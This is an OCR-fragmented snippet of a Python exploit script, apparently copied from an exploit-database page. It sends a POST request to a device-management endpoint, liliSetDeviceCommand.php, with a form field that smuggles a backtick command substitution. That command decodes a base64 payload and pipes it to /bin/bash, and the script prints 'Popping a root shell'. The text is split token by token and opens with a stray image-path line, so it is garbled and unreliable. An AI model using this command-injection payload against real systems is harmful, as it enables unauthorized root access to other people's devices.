
}
data 
=
'deviceID=1&deviceName=&deviceType=&cmd1=`ec
+
 wwwexec 
+
'|base64${IFS}-
d|/bin/bash`&cmd2=&roomID=1&roomName=&sectio
print
"[+] Popping a root shell..."
requests
.
post
(
'http://'
+
 args
.
rhost 
+
'/services/liliSetDeviceCommand.php'
,
headers
=
headers
,
 data
=
data
,
verify
=
False
)
Tags:
Advisory/Source:
Link